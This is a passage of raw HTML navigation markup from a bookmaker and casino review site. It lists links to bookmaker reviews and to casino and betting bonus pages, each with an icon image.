href="https://www.bookmakeradvisor.com/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino  Bonus'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino  Bonus'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino  Bonus'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdukes/" 